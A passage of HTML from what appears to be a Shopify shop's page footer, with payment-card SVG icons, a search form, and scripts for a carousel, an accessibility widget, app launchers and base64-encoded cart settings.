                  <path id="Path_559" data-name="Path 559" d="M47.009,1.77A2.665,2.665,0,0,1,49.67,4.419V28.257a2.665,2.665,0,0,1-2.662,2.649H4.432A2.665,2.665,0,0,1,1.77,28.257V4.419A2.665,2.665,0,0,1,4.432,1.77H47.009" transform="translate(-1.77 -1.77)" fill="#5433eb"></path>
                  <g id="Group_209" data-name="Group 209" transform="translate(7.64 7.9)">
                    <path id="Path_612" data-name="Path 612" d="M13.994,18.646h0c-1.311-.29-1.894-.4-1.894-.9,0-.476.4-.711,1.186-.711a1.744,1.744,0,0,1,1.575.9.093.093,0,0,0,.132.035l1.477-.739a.1.1,0,0,0,.042-.145A3.5,3.5,0,0,0,13.28,15.45c-1.956,0-3.17.959-3.17,2.485,0,1.622,1.477,2.029,2.8,2.312s1.9.393,1.9.9-.43.739-1.276.739A1.821,1.821,0,0,1,11.8,20.827a.113.113,0,0,0-.139-.048l-1.47.725a.112.112,0,0,0-.049.138,3.537,3.537,0,0,0,3.385,1.829c2.039,0,3.267-.946,3.267-2.519s-1.484-2.029-2.8-2.312Z" transform="translate(-10.11 -12.779)" fill="#fff"></path>
                    <path id="Path_613" data-name="Path 613" d="M25.232,14.251h0a2.957,2.957,0,0,0-2.109.821.053.053,0,0,1-.09-.035V11.684a.106.106,0,0,0-.1-.1H21.084a.106.106,0,0,0-.1.1V22.1a.106.106,0,0,0,.1.1h1.845a.106.106,0,0,0,.1-.1V17.53a1.543,1.543,0,0,1,1.6-1.56,1.524,1.524,0,0,1,1.581,1.56V22.1a.106.106,0,0,0,.1.1h1.845a.106.106,0,0,0,.1-.1V17.53a3.035,3.035,0,0,0-3.031-3.272Z" transform="translate(-13.44 -11.58)" fill="#fff"></path>
                    <path id="Path_614" data-name="Path 614" d="M35.6,15.01a4.858,4.858,0,0,0-2.615.745.1.1,0,0,0-.035.138l.812,1.381a.1.1,0,0,0,.146.035,3.194,3.194,0,0,1,1.7-.462,2.648,2.648,0,0,1,2.8,2.63,2.143,2.143,0,0,1-2.15,2.216c-.978,0-1.658-.566-1.658-1.367a1.157,1.157,0,0,1,.707-1.1.1.1,0,0,0,.042-.145l-.77-1.291a.1.1,0,0,0-.125-.041A2.609,2.609,0,0,0,32.7,20.27a3.3,3.3,0,0,0,3.551,3.244,3.945,3.945,0,0,0,4.155-4.059A4.486,4.486,0,0,0,35.6,15.017Z" transform="translate(-17.031 -12.642)" fill="#fff"></path>
                    <path id="Path_615" data-name="Path 615" d="M49.617,15.42h0a3.294,3.294,0,0,0-2.372.953.053.053,0,0,1-.09-.035v-.725a.106.106,0,0,0-.1-.1h-1.8a.106.106,0,0,0-.1.1v10.4a.106.106,0,0,0,.1.1H47.1a.106.106,0,0,0,.1-.1v-3.41a.055.055,0,0,1,.09-.041,3.359,3.359,0,0,0,2.331.89,3.884,3.884,0,0,0,3.857-4.01,3.884,3.884,0,0,0-3.857-4.01Zm-.354,6.268A2.167,2.167,0,0,1,47.1,19.424a2.166,2.166,0,1,1,4.328,0A2.15,2.15,0,0,1,49.263,21.688Z" transform="translate(-20.845 -12.769)" fill="#fff"></path>
                  </g>
                </svg>
                <svg
                  id="Klarna."
                  xmlns="http://www.w3.org/2000/svg"
                  width="47.902"
                  height="29.132"
                  viewBox="0 0 47.902 29.132"
                >
                  <path id="Path_603" data-name="Path 603" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#ffb3c7"></path>
                  <path id="Path_606" data-name="Path 606" d="M44.074,14.864a1.182,1.182,0,1,0,1.175,1.181,1.178,1.178,0,0,0-1.175-1.181m-3.863-.914a1.7,1.7,0,1,0-1.7,1.618,1.658,1.658,0,0,0,1.7-1.618Zm.007-3.146h1.871v6.29H40.218v-.4a3.266,3.266,0,0,1-1.855.576,3.319,3.319,0,0,1,0-6.638,3.259,3.259,0,0,1,1.855.576v-.4m-14.973.82V10.8H23.328v6.29h1.92V14.159c0-.992,1.067-1.523,1.808-1.523h.021v-1.83a2.329,2.329,0,0,0-1.834.818m-4.772,2.325a1.7,1.7,0,1,0-1.7,1.619,1.658,1.658,0,0,0,1.7-1.619M20.48,10.8H22.35v6.29H20.48v-.4a3.261,3.261,0,0,1-1.856.576,3.319,3.319,0,0,1,0-6.638,3.256,3.256,0,0,1,1.855.576v-.4Zm11.261-.169a2.268,2.268,0,0,0-1.927.878V10.8H27.951v6.29h1.885V13.789a1.322,1.322,0,0,1,1.4-1.425c.822,0,1.295.5,1.295,1.412V17.1H34.4v-4a2.482,2.482,0,0,0-2.664-2.46M12.6,17.1h1.959V8H12.6v9.1ZM4,17.1H6.073V8H4ZM11.252,8a7.26,7.26,0,0,1-2.12,5.164L12,17.1H9.437L6.322,12.823l.8-.606A5.234,5.234,0,0,0,9.224,8Z" transform="translate(-0.008 2.593)" fill="#0a0b09"></path>
                </svg>
                <svg
                  id="jcb"
                  xmlns="http://www.w3.org/2000/svg"
                  width="47.902"
                  height="29.132"
                  viewBox="0 0 47.902 29.132"
                >
                  <g id="Group_202" data-name="Group 202" transform="translate(0)">
                    <path id="Path_559" data-name="Path 559" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#fff"></path>
                  </g>
                  <path id="Path_560" data-name="Path 560" d="M12.327,5h4.657V20.228a3.318,3.318,0,0,1-3.327,3.31H9V8.31A3.318,3.318,0,0,1,12.327,5Z" transform="translate(1.645 0.297)" fill="#006ebc" fill-rule="evenodd"></path>
                  <path id="Path_561" data-name="Path 561" d="M19.327,5h4.657V20.228a3.318,3.318,0,0,1-3.327,3.31H16V8.31A3.318,3.318,0,0,1,19.327,5Z" transform="translate(3.959 0.297)" fill="#f00036" fill-rule="evenodd"></path>
                  <path id="Path_562" data-name="Path 562" d="M26.327,5h4.657V20.228a3.318,3.318,0,0,1-3.327,3.31H23V8.31A3.318,3.318,0,0,1,26.327,5Z" transform="translate(6.273 0.297)" fill="#2ab419" fill-rule="evenodd"></path>
                  <path id="Path_563" data-name="Path 563" d="M11.633,16.121A4.524,4.524,0,0,1,8.1,14.814l1.038-.9c.09,1.5,4.717,1.642,4.717-.252V9.5h2.4v4.167c0,.964-.764,1.751-2.093,2.161A10.824,10.824,0,0,1,11.633,16.121Zm10.8,0a6.6,6.6,0,0,1-2.615-.485,2.857,2.857,0,0,1-1.73-2.912,2.818,2.818,0,0,1,1.953-2.867c1.755-.649,4.448-.346,5.224.358V11.5a4.1,4.1,0,0,0-3.884-.609,2.181,2.181,0,0,0-.99,1.917,2.225,2.225,0,0,0,.99,1.982,4.112,4.112,0,0,0,3.884-.584v1.337A5.9,5.9,0,0,1,22.432,16.121ZM33.981,12.7a1.514,1.514,0,0,0,.774-1.331,1.627,1.627,0,0,0-.463-1.243A2.212,2.212,0,0,0,32.645,9.5H27.926v6.621h4.718a2.6,2.6,0,0,0,1.75-.55,1.545,1.545,0,0,0,.567-1.271,1.7,1.7,0,0,0-.981-1.6Zm-2.536-.372h-1.9V10.411h1.989A.957.957,0,1,1,31.444,12.323Zm.383,2.856H29.544v-2h2.283A1,1,0,1,1,31.828,15.179Z" transform="translate(1.347 1.755)" fill="#fff"></path>
                </svg>
                <svg
                  id="Diners_Club"
                  data-name="Diners Club"
                  xmlns="http://www.w3.org/2000/svg"
                  width="47.902"
                  height="29.132"
                  viewBox="0 0 47.902 29.132"
                >
                  <path id="Path_565" data-name="Path 565" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#fff"></path>
                  <path id="Path_566" data-name="Path 566" d="M13,14.269v4.9c0,.4-.266.4-.665.265a5.949,5.949,0,0,1-3.06-7.15A5.185,5.185,0,0,1,12.331,9.1c.532-.265.665-.132.665.265Zm2.661,0V9.37c0-.4,0-.4.4-.265a5.63,5.63,0,0,1,3.193,7.15,5.185,5.185,0,0,1-3.06,3.178c-.532.265-.532.132-.532-.265ZM25.237,5H14.326a9.1,9.1,0,0,1,9.048,9.269,9.1,9.1,0,0,1-9.048,9.269H25.237a9.1,9.1,0,0,0,9.048-9.269A9.1,9.1,0,0,0,25.237,5Z" transform="translate(1.641 0.297)" fill="#3086c8"></path>
                </svg>
                <svg
                  id="Elo"
                  xmlns="http://www.w3.org/2000/svg"
                  width="47.902"
                  height="29.132"
                  viewBox="0 0 47.902 29.132"
                >
                  <path id="Path_603" data-name="Path 603" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#fff"></path>
                  <g id="Group_206" data-name="Group 206" transform="translate(6.254 5.694)">
                    <path id="Path_604" data-name="Path 604" d="M15.813,18.806A4.226,4.226,0,0,1,12.752,20a3.694,3.694,0,0,1-2.129-.662l-1.6,2.516a6.245,6.245,0,0,0,3.726,1.192,7.364,7.364,0,0,0,5.189-2.119l-2.129-2.119ZM13.018,8.61A7.253,7.253,0,0,0,5.7,15.761a7.408,7.408,0,0,0,1.2,4.1L19.937,14.3A7.21,7.21,0,0,0,13.018,8.61Zm-4.391,7.68v-.53a4.277,4.277,0,0,1,4.258-4.237,4.524,4.524,0,0,1,3.193,1.457l-7.451,3.31ZM24.062,5.3V19.2l2.4,1.059-1.2,2.781-2.4-1.059a2.9,2.9,0,0,1-1.2-.927,2.993,2.993,0,0,1-.4-1.721V5.3h2.794Zm8.649,6.488a4.748,4.748,0,0,1,1.331-.265,4.254,4.254,0,0,1,4.125,3.443l2.927-.53A7.251,7.251,0,0,0,34.042,8.61a6.242,6.242,0,0,0-2.262.4Zm-3.46,9.4,2-2.251a4.182,4.182,0,0,1,0-6.356l-2-2.251a7.381,7.381,0,0,0-2.4,5.429A7.165,7.165,0,0,0,29.252,21.19Zm8.915-4.5a4.254,4.254,0,0,1-4.125,3.443,3.953,3.953,0,0,1-1.331-.265l-.931,2.781a6.242,6.242,0,0,0,2.262.4,7.251,7.251,0,0,0,7.052-5.826Z" transform="translate(-5.7 -5.3)"></path>
                  </g>
                </svg>
                <svg
                  id="Union_Pay"
                  data-name="Union Pay"
                  xmlns="http://www.w3.org/2000/svg"
                  xmlns:xlink="http://www.w3.org/1999/xlink"
                  width="48.148"
                  height="29.135"
                  viewBox="0 0 48.148 29.135"
                >
                  <defs>
                    <clipPath id="clip-path">
                      <rect id="Rectangle_134" data-name="Rectangle 134" width="41.006" height="16.977" fill="none"></rect>
                    </clipPath>
                  </defs>
                  <g id="Group_212" data-name="Group 212">
                    <path id="Path_616" data-name="Path 616" d="M19.187,26.614,24.826,2.521a2.472,2.472,0,0,0,.113-.808A2.357,2.357,0,0,0,24.074,0H2.662A2.66,2.66,0,0,0,0,2.649V26.487a2.665,2.665,0,0,0,2.662,2.649H17.247a4.081,4.081,0,0,0,1.94-2.521Z" fill="#e21836"></path>
                    <path id="Path_617" data-name="Path 617" d="M40.2,2.521A7.634,7.634,0,0,0,40.692,0H23.911a4.081,4.081,0,0,0-1.94,2.521L16.332,26.614a2.489,2.489,0,0,0-.113.816,2.326,2.326,0,0,0,.865,1.7H33.866a7.964,7.964,0,0,0,.7-2.521Z" transform="translate(-4.025)" fill="#00447c"></path>
                    <path id="Path_618" data-name="Path 618" d="M39.751,2.521,34.112,26.614a2.489,2.489,0,0,0-.113.816,2.341,2.341,0,0,0,.865,1.706H53.924a2.665,2.665,0,0,0,2.662-2.649V2.649A2.654,2.654,0,0,0,53.931,0H41.691a4.044,4.044,0,0,0-1.932,2.521Z" transform="translate(-8.437)" fill="#007b84"></path>
                  </g>
                  <g id="Group_214" data-name="Group 214" transform="translate(3.571 6.083)">
                    <g id="Group_213" data-name="Group 213" clip-path="url(#clip-path)">
                      <g id="Group_210" data-name="Group 210" transform="translate(-0.008 0)">
                        <path id="Path_616-2" data-name="Path 616" d="M12.266,8.167a13.208,13.208,0,0,1-1.8-.03c-.045.224-.925,4.242-.925,4.242a2.944,2.944,0,0,1-.8,1.766,1.414,1.414,0,0,1-.932.322.862.862,0,0,1-.962-.741v-.269l.165-1.092S7.928,8.7,8.093,8.22a.138.138,0,0,1,.015-.052,13.471,13.471,0,0,1-2.128-.03c-.015.037-.06.269-.06.269l-.94,4.13-.083.352L4.74,14.033a1.683,1.683,0,0,0,.2.853c.429.741,1.647.853,2.338.853a4.571,4.571,0,0,0,2.286-.531,3.361,3.361,0,0,0,1.459-2.275l.105-.412s.947-3.808,1.105-4.3a.068.068,0,0,1,.023-.052m3.225,3.068a2.438,2.438,0,0,0-1.023.239c-.135.067-.263.15-.4.232l.12-.441-.068-.075c-.8.157-.97.18-1.707.284l-.06.037a20.819,20.819,0,0,1-.481,2.619c-.12.509-.248,1.025-.368,1.534l.038.067c.752-.037.977-.037,1.632-.03l.053-.06c.083-.426.09-.524.278-1.377.083-.4.263-1.3.353-1.616a1.206,1.206,0,0,1,.481-.15c.368,0,.323.322.308.441-.015.209-.15.905-.286,1.5l-.09.389c-.068.284-.135.561-.2.845l.03.052c.744-.037.97-.037,1.6-.03l.075-.06c.113-.658.15-.838.353-1.8l.105-.441c.2-.868.3-1.3.15-1.661a.86.86,0,0,0-.887-.494m3.586.905c-.391.075-.647.127-.895.157s-.489.075-.872.127l-.03.03-.03.022c-.038.284-.068.524-.12.816s-.113.636-.226,1.115a4.32,4.32,0,0,1-.18.628,5.95,5.95,0,0,0-.2.621l.023.037.023.03c.353-.015.586-.03.827-.03h.872l.03-.03.038-.03c.053-.329.06-.419.1-.576s.09-.412.233-1.047c.068-.3.143-.6.211-.9s.15-.6.218-.9v-.037l-.023-.037Zm.008-1.227a1.433,1.433,0,0,0-1.406.15c-.421.284-.466.688-.113.905a1.44,1.44,0,0,0,1.4-.15c.421-.292.474-.688.12-.9M21.258,15.8a2.708,2.708,0,0,0,2.022-.786,3.535,3.535,0,0,0,.692-1.481,1.887,1.887,0,0,0-.165-1.7,1.9,1.9,0,0,0-1.526-.561,2.816,2.816,0,0,0-1.91.658,3.115,3.115,0,0,0-.85,1.639c-.135.591-.293,1.661.692,2.065a2.832,2.832,0,0,0,1.03.165M21.2,13.607c.165-.733.361-1.354.865-1.354.391,0,.421.456.248,1.2a3.4,3.4,0,0,1-.368,1.033.627.627,0,0,1-.474.307c-.053,0-.368,0-.376-.464a2.6,2.6,0,0,1,.105-.718M25.784,15.7l.06-.06c.083-.426.09-.524.271-1.377.09-.4.271-1.3.361-1.616a1.206,1.206,0,0,1,.481-.15c.361,0,.316.322.308.441a14.344,14.344,0,0,1-.286,1.5l-.083.382c-.068.284-.135.561-.2.845l.03.052c.744-.037.962-.037,1.594-.03l.075-.06c.113-.658.143-.838.353-1.8l.1-.441c.2-.868.3-1.3.15-1.661a.87.87,0,0,0-.887-.494,2.438,2.438,0,0,0-1.023.239c-.135.067-.263.15-.4.232l.113-.441-.06-.075c-.8.157-.977.18-1.707.284l-.06.037a21.844,21.844,0,0,1-.474,2.611c-.12.509-.248,1.025-.368,1.534l.03.067c.752-.037.977-.037,1.632-.03m5.451.03c.045-.224.323-1.571.331-1.571s.233-.988.248-1.025a.455.455,0,0,1,.15-.142h.113a5.08,5.08,0,0,0,3.113-.673,3.329,3.329,0,0,0,1.241-1.96,2.96,2.96,0,0,0,.083-.681,1.415,1.415,0,0,0-.248-.875c-.466-.651-1.391-.658-2.466-.666H33.28c-1.376.022-1.925.022-2.15,0-.023.1-.053.277-.053.277l-.489,2.267-1.233,5.043c1.2-.015,1.692-.015,1.895.007m.91-4.025s.519-2.26.519-2.252l.015-.112v-.09l.218.022,1.105.1A.9.9,0,0,1,34.5,10.5a1.657,1.657,0,0,1-.865,1.13,2.781,2.781,0,0,1-1.21.187h-.286l.023-.112Zm3.256,1.953c-.135.584-.3,1.654.684,2.035a1.975,1.975,0,0,0,.88.157,1.488,1.488,0,0,0,.842-.389l-.068.269.045.06c.707-.03.925-.03,1.692-.022l.068-.052c.113-.658.218-1.294.511-2.544l.429-1.8-.023-.067c-.789.15-1,.18-1.767.284l-.06.045a1.466,1.466,0,0,1-.023.18,1.113,1.113,0,0,0-.556-.456,2.128,2.128,0,0,0-1.819.658,3.03,3.03,0,0,0-.842,1.631m1.669.045c.165-.726.361-1.332.865-1.332.316,0,.489.292.451.793-.03.127-.06.254-.09.4-.053.217-.105.426-.158.643a1.346,1.346,0,0,1-.188.374.884.884,0,0,1-.617.3c-.053,0-.361,0-.376-.456a2.866,2.866,0,0,1,.113-.718M45.761,11.3l-.06-.067c-.782.157-.925.18-1.647.277L44,11.564a.1.1,0,0,1-.008.037v-.015c-.541,1.227-.519.965-.962,1.93V13.4l-.113-2.1-.068-.067c-.82.157-.842.18-1.594.277l-.06.052s-.008.052-.015.082h0a10,10,0,0,1,.165,1.145c.045.374.105.748.15,1.115.075.614.113.92.211,1.863-.511.838-.632,1.16-1.128,1.893h0l-.346.554a.265.265,0,0,1-.128.112.472.472,0,0,1-.226.03h-.2l-.286.943.977.015a1.211,1.211,0,0,0,1.135-.628l.617-1.047h-.008l.068-.075c.414-.89,3.571-6.27,3.571-6.27M35.408,23.723h-.414l1.541-5.065h.511l.165-.524.015.576c-.023.359.263.673,1.007.621H39.1l.293-.973h-.323c-.188,0-.271-.045-.263-.15l-.015-.591H37.2a20.941,20.941,0,0,0-2.368.135,2.87,2.87,0,0,0-.774.382l.158-.524H32.724l-.308,1.04-1.556,5.14h-.3l-.3.965h2.97l-.1.322H34.6l.1-.322h.414l.316-1.04ZM34.19,19.69c-.233.075-.459.165-.684.262l.4-1.294h1.188l-.286.943a4.11,4.11,0,0,0-.609.082m.015,1.856s-.376.045-.617.1a5.669,5.669,0,0,0-.692.3L33.31,20.6H34.5l-.286.943Zm-.662,2.2H32.363l.346-1.137H33.9ZM36.415,20.6H38.13l-.248.793H36.145l-.263.868H37.4l-1.15,1.616a.457.457,0,0,1-.233.195.769.769,0,0,1-.308.09h-.421l-.286.95h1.105a1.328,1.328,0,0,0,1.158-.6l.789-1.077.165,1.092a.52.52,0,0,0,.286.374,1.029,1.029,0,0,0,.383.165c.173.007.3.015.383.015h.541l.323-1.062h-.211a1,1,0,0,1-.368-.06.578.578,0,0,1-.053-.224l-.173-1.107h-.707l.308-.367h1.737l.263-.868h-1.6l.248-.793h1.6l.3-.98H36.709l-.293.98ZM21.935,23.955l.4-1.324H23.98l.3-.988H22.634l.248-.816h1.609l.3-.95h-4.03l-.293.95h.917l-.241.816h-.917l-.3,1h.917L20.3,24.4a.408.408,0,0,0,.1.426.454.454,0,0,0,.293.217,1.97,1.97,0,0,0,.421.06h1.85l.331-1.092-.82.112c-.158,0-.6-.015-.549-.165m.2-6.337-.414.748a.882.882,0,0,1-.241.314.807.807,0,0,1-.376.052h-.218l-.293.958h.722a1.637,1.637,0,0,0,.744-.187c.135-.075.173-.03.278-.135l.241-.209h2.256l.3-1H23.476l.286-.546H22.13Zm3.323,6.36c-.038-.052-.008-.15.045-.352l.617-2.028h2.2c.316,0,.549-.007.7-.015a1.335,1.335,0,0,0,.526-.18.964.964,0,0,0,.383-.352A2.984,2.984,0,0,0,30.3,20.2l.774-2.566-2.278.015a6.717,6.717,0,0,0-1.007.217,4.187,4.187,0,0,0-.759.479l.2-.7H25.822l-1.97,6.494a4.436,4.436,0,0,0-.128.546c0,.12.15.239.248.322a.968.968,0,0,0,.459.09q.259.022.767.022H26.28L26.611,24l-.97.09a.264.264,0,0,1-.211-.1m1.09-3.764h2.3l-.143.456h-2.3l.143-.464Zm.459-1.526H29.3l-.165.546s-1.1-.007-1.271.022a2.58,2.58,0,0,0-1.218.546l.338-1.115Zm1.744,3.517a.26.26,0,0,1-.09.142.427.427,0,0,1-.233.037H28.07l.023-.554H26.724l-.053,2.716c0,.195.015.307.158.4a2.787,2.787,0,0,0,1.188.127h.857l.308-1.018-.744.037-.248.015a.48.48,0,0,1-.105-.06c-.03-.03-.083-.015-.075-.21v-.7l.789-.03a1,1,0,0,0,.752-.269.828.828,0,0,0,.248-.464l.128-.621H28.852l-.135.434Z" transform="translate(-4.739 -8.13)" fill="#fefefe"></path>
                      </g>
                    </g>
                  </g>
                </svg>
              </g>
            </div>
          
        </div>
      </div>
    </div>
  </section>
  <a href="https://www.kingdukes.com/pages/rewards" id="earnRewards">Earn Rewards</a>
</footer>


</div>
<!-- END sections: footer-group -->

    
      <div id="quickshop" class="js-quick-shop">
</div>

    

    

    <div class="mobile-search" data-mobile-search>
  



<div class="search-form-container">
  <form
    class="
      search-form
      search-form--mobile
    "
    action="/search"
    data-autocomplete-true
  >
    <div class="search-form__input-wrapper">
      <input
        class="search-form__input"
        type="text"
        name="q"
        placeholder="Search"
        aria-label="Search..."
        value=""
        autocorrect="off"
        autocomplete="off"
        autocapitalize="off"
        spellcheck="false"
        data-search-input
      >

      

      <button
        class="
          search-form__submit-button
          global-button
        "
        type="submit"
        aria-label="Search"
      >
        <span class="icon-search"></span>
      </button>
    </div>

    
      <div
        class="predictive-search"
        data-predictive-search
        data-loading="false"
      >

<svg
  class="loading-icon predictive-search__loading-state-spinner"
  width="24"
  height="24"
  viewBox="0 0 24 24"
  xmlns="http://www.w3.org/2000/svg"
  
>
  <path d="M12,1A11,11,0,1,0,23,12,11,11,0,0,0,12,1Zm0,19a8,8,0,1,1,8-8A8,8,0,0,1,12,20Z"/>
  <path d="M10.14,1.16a11,11,0,0,0-9,8.92A1.59,1.59,0,0,0,2.46,12,1.52,1.52,0,0,0,4.11,10.7a8,8,0,0,1,6.66-6.61A1.42,1.42,0,0,0,12,2.69h0A1.57,1.57,0,0,0,10.14,1.16Z"/>
</svg>
<div class="predictive-search__results" data-predictive-search-results></div>
      </div>
    
  </form>

  
    <button
      class="mobile-search-close"
      type="button"
      aria-label="Close"
      data-mobile-search-close
    >
      <span class="icon-cross"></span>
    </button>
  
</div>

</div>


    

    <script src="//www.kingdukes.com/cdn/shop/t/51/assets/vendors.js?v=171370219376870628291753729064" defer></script>
    <script src="//www.kingdukes.com/cdn/shop/t/51/assets/utilities.js?v=116306543498022835011753729064" defer></script><script src="//www.kingdukes.com/cdn/shop/t/51/assets/sections.js?v=180634028862095020891753729064" defer></script>
      <script src="//www.kingdukes.com/cdn/shop/t/51/assets/app.js?v=162918079788171863221753729064" defer></script><script src="//www.kingdukes.com/cdn/shopifycloud/storefront/assets/themes_support/option_selection-b017cd28.js" defer></script><!-- Include jQuery -->
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>

    <!-- Include Slick carousel script -->
    <script src="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.8.1/slick.min.js"></script>

    <script>
      $(document).ready(function(){
          $('.blogs-slider').slick({
              dots: false,
              infinite: true,
              speed: 300,
              slidesToShow: 4,
              slidesToScroll: 1,
              arrows: true,
              responsive: [
                  {
                      breakpoint: 769,
                      settings: {
                          slidesToShow: 2,
                          slidesToScroll: 1
                      }
                  },
                  {
                      breakpoint: 600,
                      settings: {
                          slidesToShow: 1,
                          slidesToScroll: 1
                      }
                  }
              ]
          });
      });
    </script>

    <script>
      (function(){ var s = document.createElement('script'); var h = document.querySelector('head') || document.body; s.src = 'https://acsbapp.com/apps/app/dist/js/app.js'; s.async = true; s.onload = function(){ acsbJS.init({ statementLink : '', footerHtml : '', hideMobile : false, hideTrigger : false, disableBgProcess : false, language : 'en', position : 'left', leadColor : '#542c50', triggerColor : '#542c50', triggerRadius : '50%', triggerPositionX : 'right', triggerPositionY : 'bottom', triggerIcon : 'wheels', triggerSize : 'small', triggerOffsetX : 20, triggerOffsetY : 20, mobile : { triggerSize : 'small', triggerPositionX : 'right', triggerPositionY : 'bottom', triggerOffsetX : 10, triggerOffsetY : 10, triggerRadius : '50%' } }); }; h.appendChild(s); })();
    </script>
    <script src="//www.kingdukes.com/cdn/shop/t/51/assets/custom-scripts.js?v=74268164857627345281753729064"></script>
          <script>
        jQuery(document).ready(function($) {
          // Select the first .kingFour .one-fourth div and find the existing button
          let firstDiv = $('.kingFour .one-fourth').first();
          let existingButton = firstDiv.find('a.text-columns-with-images__button');
      
          // Clone the existing button and modify its text and link
          let loginButton = existingButton.clone();
          loginButton.text('LOG IN');
          loginButton.attr('href', 'https://www.kingdukes.com/account/login?checkout_url=https://www.kingdukes.com/pages/rewards'); // Change this to the actual login URL
          loginButton.addClass('loginBtn');
          // Append the new button after the existing one
          existingButton.after(loginButton);
      });
      </script>
<script>
           setInterval(() => {
  const inboxElement = document.querySelector('inbox-online-store-chat');
  
  if (inboxElement && inboxElement.shadowRoot) {
    const style = document.createElement('style');
    style.innerHTML = `button.chat-toggle .chat-title {
    font-size: 16px !important;
  }button.chat-toggle.chat-toggle--text-button{
    height: 44px !important;
    padding: 0 13px 0 8px !important;
    border-radius: 8px !important;
    
  }button.chat-toggle svg {height: 32px !important;}`;
    inboxElement.shadowRoot.appendChild(style);

    clearInterval(interval); // Stop once injected
  }
}, 500);
          </script>
  <div id="shopify-block-AVElYbHJnemxjbVVrN__10840395464443086010" class="shopify-block shopify-app-block">


<script>
  console.log("[Alia app extension] v1.0.5");

  const BACKEND_URL = "https://backend.alia-prod.com";

  window.ALIA_SHOPIFY_EXTENSION_INFO = {
    customerID: "",
    country: "US",
    market: "us",
    language: "en"
  }

  if (document.readyState !== "loading") {
    initAlia();
  } else {
    document.addEventListener("DOMContentLoaded", () => initAlia(), { once: true });
  }

  async function initAlia() {
    if (window.Shopify.designMode) {
      console.log("[Alia app extension] Not showing in Shopify theme editor");
      return;
    }
    const url = BACKEND_URL + "/public/launcher.js?shop=kingdukes.myshopify.com";
    const script = document.createElement("script");
    script.src = url;
    script.async = true;
    document.head.appendChild(script);
  }
</script>

</div><div id="shopify-block-AeXdFL3NiTloxRjRUY__14952540001915115444" class="shopify-block shopify-app-block">




<link id="upcart-stylesheet" rel="preload" href="https://cdn.shopify.com/extensions/019bd794-e11b-72c4-b690-6ebf65246615/upcart-254/assets/upcart-stylesheet.css" as="style" onload="this.onload=null;this.rel='stylesheet'">



  <script defer type="text/javascript" src="https://cdn.shopify.com/extensions/019bd794-e11b-72c4-b690-6ebf65246615/upcart-254/assets/upcart-bundle.js"></script>


<script>
  
  function b64DecodeUnicode(str) {
    try {
        return decodeURIComponent(
        atob(str)
            .split('')
            .map(function (c) {
            return '%' + ('00' + c.charCodeAt(0).toString(16)).slice(-2);
            })
            .join(''),
        );
    } catch {
        return str;
    }
  }
</script>


<script>
(function() {
    window.upcartSettings = {};
    window.upcartSettings.upcartSettings = {};
    window.upcartSettings.upcartEditorSettings = {};
    window.upcartSettings.stickyCartButtonEditorSettings = {};

    
    
    

    let val;

    val = b64DecodeUnicode("cmlnaHQ=");
    if (val === '') {
        val = b64DecodeUnicode("cmlnaHQ=");
    }
    window.upcartSettings.upcartSettings.cartPosition = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.disableSticky = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.openOnAddToCart = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.redirectToCart = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.enableCartSkeletons = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.translations = val;

    val = b64DecodeUnicode("eyJhYm92ZUZvb3RlciI6IiIsImFib3ZlSGVhZGVyIjoiIiwiYmVsb3dIZWFkZXIiOiIiLCJiZWxvd0NoZWNrb3V0QnV0dG9uIjoiIiwib25FbXB0eUNhcnQiOiIifQ==");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.htmlFields = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.automaticDiscount = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.basePriceForDiscount = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.hideSingleUnderscoredProperties = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.showContinueShoppingButton = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.ajaxRaceConditionPrevention = val;

